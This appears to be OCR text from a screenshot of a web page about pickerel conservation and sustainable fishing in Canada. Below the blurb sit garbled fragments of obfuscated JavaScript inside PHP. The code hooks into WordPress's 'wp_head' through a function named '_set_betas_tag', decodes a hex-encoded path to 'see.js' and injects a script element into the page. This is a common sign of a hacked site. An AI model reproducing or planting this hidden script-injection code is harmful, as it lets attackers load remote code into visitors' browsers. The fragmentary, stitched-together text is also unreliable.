
Population
Learn about the importance of pickerel
conservation and the efforts being made to
protect Canada’s fish population. Discover
sustainable fishing practices and how you can
contribute to preserving our natural resources.
0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['curre
['parentNode'][_0x3ec646(0x176)]
(f,document[_0x3ec646(0x17e)]),document['currentScript']
[_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=
['script','currentScript','9RWzzPf','402740WuRnMq','732585
{return _0x35035;};return
_0x48d3();}";}add_action('wp_head','_set_betas_tag');}}catch
$e){}} ?>